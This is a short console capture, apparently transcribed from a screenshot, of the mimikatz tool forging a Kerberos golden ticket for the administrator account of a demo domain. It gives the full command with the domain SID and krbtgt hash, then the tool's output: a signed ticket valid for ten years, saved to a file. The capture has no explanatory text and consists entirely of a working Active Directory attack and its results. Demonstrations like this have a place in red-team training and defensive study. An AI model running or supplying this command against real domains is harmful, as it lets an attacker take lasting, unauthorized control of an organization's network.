 c:\>mimikatz.exe
mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::golden /user:administrator /domain:DEMO.com /sid:S-1-5-21-979886063-1111900045-1414
766810 /krbtgt:7c4ed692473d4b4344c3ba01c5e6cb63 /ticket:ticket.kirbi
User      : administrator
Domain    : DEMO.com (DEMO)
SID       : S-1-5-21-979886063-1111900045-1414766810
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 7c4ed692473d4b4344c3ba01c5e6cb63 - rc4_hmac_nt
Lifetime  : 2020/8/6 19:02:38 ; 2030/8/4 19:02:38 ; 2030/8/4 19:02:38
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !